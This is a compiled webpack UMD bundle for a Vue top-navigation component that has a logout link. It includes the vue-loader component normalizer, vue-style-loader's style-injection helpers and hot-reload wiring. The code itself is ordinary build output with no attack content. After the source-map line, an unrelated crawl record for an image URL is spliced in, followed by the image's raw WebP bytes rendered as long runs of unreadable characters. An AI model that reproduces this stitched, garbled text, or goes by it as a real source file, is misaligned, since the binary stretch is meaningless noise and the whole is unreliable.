                              staticClass: "exit",
                              attrs: { href: "javascript:;" },
                              on: { click: _vm.exit },
                            },
                            [_vm._v("退出登录")]
                          ),
                        ]),
                      ],
                      1
                    ),
                  ],
                  1
                )
              : _vm._e(),
          ],
          1
        ),
      ]),
    ]),
  ])
}
var staticRenderFns = []
render._withStripped = true



/***/ }),

/***/ "./node_modules/vue-loader/lib/runtime/componentNormalizer.js":
/*!********************************************************************!*\
  !*** ./node_modules/vue-loader/lib/runtime/componentNormalizer.js ***!
  \********************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return normalizeComponent; });
/* globals __VUE_SSR_CONTEXT__ */

// IMPORTANT: Do NOT use ES2015 features in this file (except for modules).
// This module is a runtime utility for cleaner component module output and will
// be included in the final webpack user bundle.

function normalizeComponent (
  scriptExports,
  render,
  staticRenderFns,
  functionalTemplate,
  injectStyles,
  scopeId,
  moduleIdentifier, /* server only */
  shadowMode /* vue-cli only */
) {
  // Vue.extend constructor export interop
  var options = typeof scriptExports === 'function'
    ? scriptExports.options
    : scriptExports

  // render functions
  if (render) {
    options.render = render
    options.staticRenderFns = staticRenderFns
    options._compiled = true
  }

  // functional template
  if (functionalTemplate) {
    options.functional = true
  }

  // scopedId
  if (scopeId) {
    options._scopeId = 'data-v-' + scopeId
  }

  var hook
  if (moduleIdentifier) { // server build
    hook = function (context) {
      // 2.3 injection
      context =
        context || // cached call
        (this.$vnode && this.$vnode.ssrContext) || // stateful
        (this.parent && this.parent.$vnode && this.parent.$vnode.ssrContext) // functional
      // 2.2 with runInNewContext: true
      if (!context && typeof __VUE_SSR_CONTEXT__ !== 'undefined') {
        context = __VUE_SSR_CONTEXT__
      }
      // inject component styles
      if (injectStyles) {
        injectStyles.call(this, context)
      }
      // register component module identifier for async chunk inferrence
      if (context && context._registeredComponents) {
        context._registeredComponents.add(moduleIdentifier)
      }
    }
    // used by ssr in case component is cached and beforeCreate
    // never gets called
    options._ssrRegister = hook
  } else if (injectStyles) {
    hook = shadowMode
      ? function () {
        injectStyles.call(
          this,
          (options.functional ? this.parent : this).$root.$options.shadowRoot
        )
      }
      : injectStyles
  }

  if (hook) {
    if (options.functional) {
      // for template-only hot-reload because in that case the render fn doesn't
      // go through the normalizer
      options._injectStyles = hook
      // register for functional component in vue file
      var originalRender = options.render
      options.render = function renderWithStyleInjection (h, context) {
        hook.call(context)
        return originalRender(h, context)
      }
    } else {
      // inject component registration as beforeCreate hook
      var existing = options.beforeCreate
      options.beforeCreate = existing
        ? [].concat(existing, hook)
        : [hook]
    }
  }

  return {
    exports: scriptExports,
    options: options
  }
}


/***/ }),

/***/ "./node_modules/vue-style-loader/index.js?!./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&":
/*!****************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/vue-style-loader??ref--8-oneOf-1-0!./node_modules/css-loader??ref--8-oneOf-1-1!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src??ref--8-oneOf-1-2!./node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!./node_modules/cache-loader/dist/cjs.js??ref--0-0!./node_modules/vue-loader/lib??vue-loader-options!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& ***!
  \****************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

// style-loader: Adds some css to the DOM by adding a <style> tag

// load the styles
var content = __webpack_require__(/*! !../../../node_modules/css-loader??ref--8-oneOf-1-1!../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../node_modules/postcss-loader/src??ref--8-oneOf-1-2!../../../node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& */ "./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&");
if(typeof content === 'string') content = [[module.i, content, '']];
if(content.locals) module.exports = content.locals;
// add the styles to the DOM
var add = __webpack_require__(/*! ../../../node_modules/vue-style-loader/lib/addStylesClient.js */ "./node_modules/vue-style-loader/lib/addStylesClient.js").default
var update = add("3a22b5ca", content, false, {"sourceMap":false,"shadowMode":false});
// Hot Module Replacement
if(true) {
 // When the styles change, update the <style> tags
 if(!content.locals) {
   module.hot.accept(/*! !../../../node_modules/css-loader??ref--8-oneOf-1-1!../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../node_modules/postcss-loader/src??ref--8-oneOf-1-2!../../../node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& */ "./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&", function() {
     var newContent = __webpack_require__(/*! !../../../node_modules/css-loader??ref--8-oneOf-1-1!../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../node_modules/postcss-loader/src??ref--8-oneOf-1-2!../../../node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& */ "./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&");
     if(typeof newContent === 'string') newContent = [[module.i, newContent, '']];
     update(newContent);
   });
 }
 // When the module is disposed, remove the <style> tags
 module.hot.dispose(function() { update(); });
}

/***/ }),

/***/ "./node_modules/vue-style-loader/lib/addStylesClient.js":
/*!**************************************************************!*\
  !*** ./node_modules/vue-style-loader/lib/addStylesClient.js ***!
  \**************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return addStylesClient; });
/* harmony import */ var _listToStyles__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./listToStyles */ "./node_modules/vue-style-loader/lib/listToStyles.js");
/*
  MIT License http://www.opensource.org/licenses/mit-license.php
  Author Tobias Koppers @sokra
  Modified by Evan You @yyx990803
*/



var hasDocument = typeof document !== 'undefined'

if (typeof DEBUG !== 'undefined' && DEBUG) {
  if (!hasDocument) {
    throw new Error(
    'vue-style-loader cannot be used in a non-browser environment. ' +
    "Use { target: 'node' } in your Webpack config to indicate a server-rendering environment."
  ) }
}

/*
type StyleObject = {
  id: number;
  parts: Array<StyleObjectPart>
}

type StyleObjectPart = {
  css: string;
  media: string;
  sourceMap: ?string
}
*/

var stylesInDom = {/*
  [id: number]: {
    id: number,
    refs: number,
    parts: Array<(obj?: StyleObjectPart) => void>
  }
*/}

var head = hasDocument && (document.head || document.getElementsByTagName('head')[0])
var singletonElement = null
var singletonCounter = 0
var isProduction = false
var noop = function () {}
var options = null
var ssrIdKey = 'data-vue-ssr-id'

// Force single-tag solution on IE6-9, which has a hard limit on the # of <style>
// tags it will allow on a page
var isOldIE = typeof navigator !== 'undefined' && /msie [6-9]\b/.test(navigator.userAgent.toLowerCase())

function addStylesClient (parentId, list, _isProduction, _options) {
  isProduction = _isProduction

  options = _options || {}

  var styles = Object(_listToStyles__WEBPACK_IMPORTED_MODULE_0__["default"])(parentId, list)
  addStylesToDom(styles)

  return function update (newList) {
    var mayRemove = []
    for (var i = 0; i < styles.length; i++) {
      var item = styles[i]
      var domStyle = stylesInDom[item.id]
      domStyle.refs--
      mayRemove.push(domStyle)
    }
    if (newList) {
      styles = Object(_listToStyles__WEBPACK_IMPORTED_MODULE_0__["default"])(parentId, newList)
      addStylesToDom(styles)
    } else {
      styles = []
    }
    for (var i = 0; i < mayRemove.length; i++) {
      var domStyle = mayRemove[i]
      if (domStyle.refs === 0) {
        for (var j = 0; j < domStyle.parts.length; j++) {
          domStyle.parts[j]()
        }
        delete stylesInDom[domStyle.id]
      }
    }
  }
}

function addStylesToDom (styles /* Array<StyleObject> */) {
  for (var i = 0; i < styles.length; i++) {
    var item = styles[i]
    var domStyle = stylesInDom[item.id]
    if (domStyle) {
      domStyle.refs++
      for (var j = 0; j < domStyle.parts.length; j++) {
        domStyle.parts[j](item.parts[j])
      }
      for (; j < item.parts.length; j++) {
        domStyle.parts.push(addStyle(item.parts[j]))
      }
      if (domStyle.parts.length > item.parts.length) {
        domStyle.parts.length = item.parts.length
      }
    } else {
      var parts = []
      for (var j = 0; j < item.parts.length; j++) {
        parts.push(addStyle(item.parts[j]))
      }
      stylesInDom[item.id] = { id: item.id, refs: 1, parts: parts }
    }
  }
}

function createStyleElement () {
  var styleElement = document.createElement('style')
  styleElement.type = 'text/css'
  head.appendChild(styleElement)
  return styleElement
}

function addStyle (obj /* StyleObjectPart */) {
  var update, remove
  var styleElement = document.querySelector('style[' + ssrIdKey + '~="' + obj.id + '"]')

  if (styleElement) {
    if (isProduction) {
      // has SSR styles and in production mode.
      // simply do nothing.
      return noop
    } else {
      // has SSR styles but in dev mode.
      // for some reason Chrome can't handle source map in server-rendered
      // style tags - source maps in <style> only works if the style tag is
      // created and inserted dynamically. So we remove the server rendered
      // styles and inject new ones.
      styleElement.parentNode.removeChild(styleElement)
    }
  }

  if (isOldIE) {
    // use singleton mode for IE9.
    var styleIndex = singletonCounter++
    styleElement = singletonElement || (singletonElement = createStyleElement())
    update = applyToSingletonTag.bind(null, styleElement, styleIndex, false)
    remove = applyToSingletonTag.bind(null, styleElement, styleIndex, true)
  } else {
    // use multi-style-tag mode in all other cases
    styleElement = createStyleElement()
    update = applyToTag.bind(null, styleElement)
    remove = function () {
      styleElement.parentNode.removeChild(styleElement)
    }
  }

  update(obj)

  return function updateStyle (newObj /* StyleObjectPart */) {
    if (newObj) {
      if (newObj.css === obj.css &&
          newObj.media === obj.media &&
          newObj.sourceMap === obj.sourceMap) {
        return
      }
      update(obj = newObj)
    } else {
      remove()
    }
  }
}

var replaceText = (function () {
  var textStore = []

  return function (index, replacement) {
    textStore[index] = replacement
    return textStore.filter(Boolean).join('\n')
  }
})()

function applyToSingletonTag (styleElement, index, remove, obj) {
  var css = remove ? '' : obj.css

  if (styleElement.styleSheet) {
    styleElement.styleSheet.cssText = replaceText(index, css)
  } else {
    var cssNode = document.createTextNode(css)
    var childNodes = styleElement.childNodes
    if (childNodes[index]) styleElement.removeChild(childNodes[index])
    if (childNodes.length) {
      styleElement.insertBefore(cssNode, childNodes[index])
    } else {
      styleElement.appendChild(cssNode)
    }
  }
}

function applyToTag (styleElement, obj) {
  var css = obj.css
  var media = obj.media
  var sourceMap = obj.sourceMap

  if (media) {
    styleElement.setAttribute('media', media)
  }
  if (options.ssrId) {
    styleElement.setAttribute(ssrIdKey, obj.id)
  }

  if (sourceMap) {
    // https://developer.chrome.com/devtools/docs/javascript-debugging
    // this makes source maps inside style tags work properly in Chrome
    css += '\n/*# sourceURL=' + sourceMap.sources[0] + ' */'
    // http://stackoverflow.com/a/26603875
    css += '\n/*# sourceMappingURL=data:application/json;base64,' + btoa(unescape(encodeURIComponent(JSON.stringify(sourceMap)))) + ' */'
  }

  if (styleElement.styleSheet) {
    styleElement.styleSheet.cssText = css
  } else {
    while (styleElement.firstChild) {
      styleElement.removeChild(styleElement.firstChild)
    }
    styleElement.appendChild(document.createTextNode(css))
  }
}


/***/ }),

/***/ "./node_modules/vue-style-loader/lib/listToStyles.js":
/*!***********************************************************!*\
  !*** ./node_modules/vue-style-loader/lib/listToStyles.js ***!
  \***********************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return listToStyles; });
/**
 * Translates the list format produced by css-loader into something
 * easier to manipulate.
 */
function listToStyles (parentId, list) {
  var styles = []
  var newStyles = {}
  for (var i = 0; i < list.length; i++) {
    var item = list[i]
    var id = item[0]
    var css = item[1]
    var media = item[2]
    var sourceMap = item[3]
    var part = {
      id: parentId + ':' + i,
      css: css,
      media: media,
      sourceMap: sourceMap
    }
    if (!newStyles[id]) {
      styles.push(newStyles[id] = { id: id, parts: [part] })
    } else {
      newStyles[id].parts.push(part)
    }
  }
  return styles
}


/***/ }),

/***/ "./src/assets/imgs/logo_toutiao.png":
/*!******************************************!*\
  !*** ./src/assets/imgs/logo_toutiao.png ***!
  \******************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = "[data-uri]"

/***/ }),

/***/ "./src/assets/imgs/logo_tulu.png":
/*!***************************************!*\
  !*** ./src/assets/imgs/logo_tulu.png ***!
  \***************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = "[data-uri]"

/***/ }),

/***/ "./src/components/common/topNav.vue":
/*!******************************************!*\
  !*** ./src/components/common/topNav.vue ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./topNav.vue?vue&type=template&id=6a3c9752&scoped=true& */ "./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&");
/* harmony import */ var _topNav_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./topNav.vue?vue&type=script&lang=js& */ "./src/components/common/topNav.vue?vue&type=script&lang=js&");
/* empty/unused harmony star reexport *//* harmony import */ var _topNav_vue_vue_type_style_index_0_id_6a3c9752_scoped_true_lang_scss___WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& */ "./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&");
/* harmony import */ var _node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../../../node_modules/vue-loader/lib/runtime/componentNormalizer.js */ "./node_modules/vue-loader/lib/runtime/componentNormalizer.js");






/* normalize component */

var component = Object(_node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_3__["default"])(
  _topNav_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__["default"],
  _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__["render"],
  _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__["staticRenderFns"],
  false,
  null,
  "6a3c9752",
  null
  
)

/* hot reload */
if (true) {
  var api = __webpack_require__(/*! ./node_modules/vue-hot-reload-api/dist/index.js */ "./node_modules/vue-hot-reload-api/dist/index.js")
  api.install(__webpack_require__(/*! vue */ "vue"))
  if (api.compatible) {
    module.hot.accept()
    if (!api.isRecorded('6a3c9752')) {
      api.createRecord('6a3c9752', component.options)
    } else {
      api.reload('6a3c9752', component.options)
    }
    module.hot.accept(/*! ./topNav.vue?vue&type=template&id=6a3c9752&scoped=true& */ "./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&", function(__WEBPACK_OUTDATED_DEPENDENCIES__) { /* harmony import */ _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./topNav.vue?vue&type=template&id=6a3c9752&scoped=true& */ "./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&");
(function () {
      api.rerender('6a3c9752', {
        render: _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__["render"],
        staticRenderFns: _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__["staticRenderFns"]
      })
    })(__WEBPACK_OUTDATED_DEPENDENCIES__); }.bind(this))
  }
}
component.options.__file = "src/components/common/topNav.vue"
/* harmony default export */ __webpack_exports__["default"] = (component.exports);

/***/ }),

/***/ "./src/components/common/topNav.vue?vue&type=script&lang=js&":
/*!*******************************************************************!*\
  !*** ./src/components/common/topNav.vue?vue&type=script&lang=js& ***!
  \*******************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../node_modules/cache-loader/dist/cjs.js??ref--12-0!../../../node_modules/babel-loader/lib!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=script&lang=js& */ "./node_modules/cache-loader/dist/cjs.js?!./node_modules/babel-loader/lib/index.js!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=script&lang=js&");
/* empty/unused harmony star reexport */ /* harmony default export */ __webpack_exports__["default"] = ([base64]["default"]); 

/***/ }),

/***/ "./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&":
/*!****************************************************************************************************!*\
  !*** ./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& ***!
  \****************************************************************************************************/
/*! no static exports found */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../node_modules/vue-style-loader??ref--8-oneOf-1-0!../../../node_modules/css-loader??ref--8-oneOf-1-1!../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../node_modules/postcss-loader/src??ref--8-oneOf-1-2!../../../node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& */ "./node_modules/vue-style-loader/index.js?!./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&");
/* harmony import */ var [base64] = /*#__PURE__*/__webpack_require__.n([base64]);
/* harmony reexport (unknown) */ for(var __WEBPACK_IMPORT_KEY__ in [base64]) if(["default"].indexOf(__WEBPACK_IMPORT_KEY__) < 0) (function(key) { __webpack_require__.d(__webpack_exports__, key, function() { return [base64][key]; }) }(__WEBPACK_IMPORT_KEY__));


/***/ }),

/***/ "./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&":
/*!*************************************************************************************!*\
  !*** ./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true& ***!
  \*************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=template&id=6a3c9752&scoped=true& */ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&");
/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, "render", function() { return [base64]["render"]; });

/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, "staticRenderFns", function() { return [base64]["staticRenderFns"]; });



/***/ }),

/***/ "vue":
/*!******************************************************************!*\
  !*** external {"commonjs":"vue","commonjs2":"vue","root":"Vue"} ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = __WEBPACK_EXTERNAL_MODULE_vue__;

/***/ })

/******/ })["default"];
});
//# sourceMappingURL=topNav.umd.js.map

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202201%2FfjL5tNUSu3DuQfffOCvNQb1YwXIyH6ZTjMh0dx4S.jpg&w=800
body_size: 55064
content:
RIFF��  WEBPVP8 ��  ���* {>m0�G�#���ӻ���cn)7�oeyy�K���0�E�s�]���o��9�Yh��S��?�]l�}D�n>�g����Q����|c�^x�H�o5���������^����X��������o��gͿ���������'�fs�W���?����'�����_1^���k��P���A�y��'�����~����G�G�o������k��K���s���������'���U���������4��O޸�S�kr���4ł�p���^U�-�kt'0���P�8�2k���
�ᚽ�ދH�X���E<��λn����W��	(>�4!�|ME喪Ê��}�+T0���m�;c��A��P�_���G�+��]���%�T?Q��8i���.�uĖ��B�.�k��ZH�_�8��ϥS�L}εP�R�	NS����N�����'���9�E�X��o�ጣ���qT��	~�(�τ'�T�3���@{ �.���K�y�۵|��_�o�eЌm봣�jC��l�bV�����8/Y��6<9sa��j7�dm`����,��|2\Q1h�N���H5���R���'���W��71ĆXPs�� �S���_G�J�mɮ{:FS�HQ�fk{�d�\���|J��5���̞�A����C�{�N��}�/+s���s�T
M��Lu�݀���L�d˘�"n�]G;!�9e���HŢ�#mf:�iܧ��-�&#�"\����Dğ�����=��`N��%b\���l{��������\h��V����h���q�[��De��EB��.����i�V0�{���O�B3v�^Y�ޭb�RWS=Y�&�StP+�h���nxS3����V�%-��4M�O�u�rթ栁����i3��P?�B Z�������X@�.i��.�hC;��<�WP�����ȴ3P�L3鯳���2!�j�.Jx˜�uګ�x�=�;�_%+<2a�Xp��dN����b��}~7a��C�	fq�!#��~�Ո�!N�O��5c�2�[%�2�_���������'�7�jO	u@�8�-��|�M:����OQ�=W��>̪���#��4C���-��ju�7���̳�B�纷)0�����+(5ж�7d��B%Рf�&����~��iSu"���d�i+�Q���3@Gh;KS�o���C�1�~�p8���4�]�*GC��\�Z<E�9i�hl8겑���[4�5(խE�h�t�{l����NM�KY���2(�4k�4b4
��VvDi��sl���;�U������	�������/;0�!V6������4��1��2wg�t9W[��4�<��M��O])S]/.%VS%z)�%�Q"�3N'W��a����6u>�pU9嘝�Q���R�ZSg%F�vK�8�Z��uwQ�{���Џ�l=��Z'e�����6Kz�18z�M�������C٤`�r+��C\HDě ���<D'�7BO�c��V��>����_�G� ���.D�"���?a��˪��D{�/�:�|�&9_����������琥=(��:��k�,�A�?�I�:i��ǔ���Sv��.�A7���.��Ye+l-���ހ\�7�� ��D��K��[�?t��F�36z����K�H�E���������e�l$� �����Pc�N��P�$8�ik��m![�s2��9�D�+�Of��X�O�(<���E�:�<�ɶ��^���+&:R,ղ6J�W4|�Č�vSnG���q�Fւ,d�ކH�`p]���*��j���϶�}��#�՝*}�b�OC��GD]3.d\��M� my��A��^/�����".i��(D���l�!W��VqY�W.sR�g�U��x�t�%�H��~1>��͝��g��r�*';�d����%p�-hgBE��j�q6�ٶ�x��8%]2Ӊ�B�>���LmWC�����Z;�A�i?���3n��+ۛl�`%vUY�k��F��I,q� MZ�83���G�_R���s��#��!�R�qs@G�F�r B5r�0Z��N7ED�s���"���=��e�$:�w<kt��M,|�w�u�b(��:���<�~�����O��#���#����4 �4\�-���	-	0OX�r�s-�I>+�<��P��-���&8}�M�K��� L*(Ė�2/�C9�D��nl��&�%��t��d�%��4���	q�B�{�T;���̆e��d�]y)q |c���a
t~N�M�ة��L�����[���,-l��m�GV硅s�����s�3�v=lQ�Jvim�#ջkf��s%�ppvS��h�����	(�A�]�j-�������ґ��Q�KbӤ�z���'�_�оa�֣k[�@y���gs�e�Y��� K�Z�'��@t�y�R�x�.ӎEB���z��3��O8�����hI��7N;=���N��(hnŚ�����%����I��l�ԴH������澫Ϣ�I2;D�sY^Wҭ�t�(��@��@I��(2��O����=�Y��ɦ&Ff,�#|kCP?�[ݳ��D{�y��W�T���AՖ����v7{�7�~_?0�\��T�w�
4Ց%D^�kdc��D'�u[�Z:����o������>��<�yc���"8x����[C?ȑm��W�P���ذ��/>>=�>�)�0���=���"`Z�@�/)48�ƶ�6-E�t*~��i!"��B��Sge��m�C�5+0�+��&0�E[��Z�\{�7p���{�b�@��ӹԼWY0�Ԭي�NCӥ�2�SYUB���`�>e3�n����&n��%hp+}�T��y���R\��������/Z�o ��r[�fX���֨��j
��aG�Ѯ}c	<���x$�c ���� �~����z��a���rSi�U���@'V�A|��*!L�܋r�B�'�  ~C�zs5��$���i�<Q�V�MI4������* ���&H��Ѱá�
�"W]�me�Q�ޜRp�$~��eH� K��g�}l���<Br�3�Xk�U��h�'�D"(&VrJU>�&����!�|	&w7y,��{���9�Hi��";�D�~`/"^��ᵅ,=Q��U��Н����1i������"]��}p0�1�5P�)Иi3�;§�K���q�)�8_S�]J�eb	�^�<�%Nw�r i�3~�V{e��6gݜ�\�7I�]Wz�o8U�bse��7_��.4ڈ���$��r�ʫ�V��ԪlS&Q;\W�������m����m����Wl0�u�
*�; ������,4rk��8L���_�-��c�ަdH<��VT�2��\Z#G��Z�����c|i�y>�ߋ]a��� %f�N?�f�������zUx�z���:�d+��ٽo��}���UQ�c�Ч_֔1���&����<g����)�gǧ1��|�&�ժ����U����$�
��������m��l���G�D�hT�����_�����*���{�f$؞e�DlI�����ϫD~�.��a��f�}q��s ����;i���Y�C,�Kఔ�xRR��ُ����/�2�h�N�L�6^�kn�*��h�����	�uWB�Ȍr��h\�M���mM�>�I��e��;S�v|�NvW��Cۖyr5o�m�%Y�8����ݍ����d΅�ȼ~���B�Nq\͝�M�}BM����?"=#v�Oy��� rC���<ֲFU�9Gf��c��I���O�?��� �8ج����c��w5�V�n�x'ǜ��@���h���x9ȩco}�gey1�?I����|IE��R�qn���0̸�nB�̌1;��=6O �@vu������ �3���k`���0f\�נ�3OA�N�G�Gҥ�g⡪с��;�gt��6Y��朱�R�-dE�J��l��?͖��^���v8I�=,��~��������t���h�e����6x�f �>���,���M��j i��N�@�o3d?����/�Ղk�f�N�׎�}Y���0.��܈����[a�����ٱJ�^���4�v?������[z� ��mm��]�vK���?�N?�ߌ�O��R���j�d�A��7��R��`�N�<H�"xy�L*;Ծݍ�8}Ե�D�����n$ޒ�ʳ@ k�rsu���4ؐHwf�����^��Mm�t�V�1��7�&�W0U�с���XC/h�j���҉�RSծ:��}��PrU��/�䣒}Ʌ7����d�C������®+��M_�^�&&<a9�+���X�c�O��=Ѫ� ��lK'�����|�̱zZ�儑MRo��C�K���	L���*1ϚtZ���|�X��d"��֏�e���@��m���Wv0��.�7Tp�����O�(���m���.�D/!� 
��	�M r[b�~�������EM�7��f����x�AJP'�~G��
��%]�U�
(T�WTcL���k�}/=@d����P��{�0��C��1���Y�,8���0��@��`���K���a���!��J?������ď|����������4��;� �ɔ鐜ߛ�����n�?=��"m2��~�w?��ַ\�·��	5]�\W wO�ģr���5H�t\��iM�������,)|��ޱAѤ�l9�|��E�kgup��`��΂z����1�>���|Ǌ�9�r�n͏����6�\t�Y��>KJ��2��ߠ�ŗ��
^)D�:̳�Vo����#���PX.���9��Bq-���/�!T�����<�˧�`�������\��y�U���{VHTƪoН����D*��0jh�ss@F)��\�x��#@��]�>�r���)),T��H�4��Ks�r��=
